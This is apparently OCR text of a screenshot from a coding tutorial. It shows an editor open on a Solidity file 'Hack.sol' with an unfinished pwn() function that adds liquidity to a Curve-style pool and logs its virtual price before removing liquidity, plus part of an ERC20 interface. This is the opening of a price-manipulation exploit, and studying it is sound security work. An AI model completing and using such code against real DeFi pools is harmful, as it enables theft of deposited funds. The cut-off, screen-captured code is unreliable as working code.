 Hack.sol U
src > Hack.sol
27 // Log get_virtual_price
28 }
29
30 function pwn() external payable {
31 // Add liquidity
32 uint[2] memory amounts = [msg.value, 0];
33 uint lp = pool.add_liquidity{value: msg.value}(amounts, 1);
34 // Log get_virtual_price
35 console.log("before remove LP - virtual price", pool.get_virtual_price());
36 // Remove liquidity
37 uint[2] memory min_amounts = [uint(0), uint(0)];
38 pool.remove_liquidity()
39 }
40 }
41
42 interface IERC20 {
43 function totalSupply() external view returns (uint);
44
45 function balanceOf(address account) external view returns (uint);
46
47 function transfer(address recipient, uint amount) external returns (bool);
48
49 function allowance(address owner, address spender) external view returns (uint);
50
1
2
master* 0 0 Git Graph -- INSERT -- Ln 38, Col 31 Spaces: 4 UTF-8 LF solidity Prettier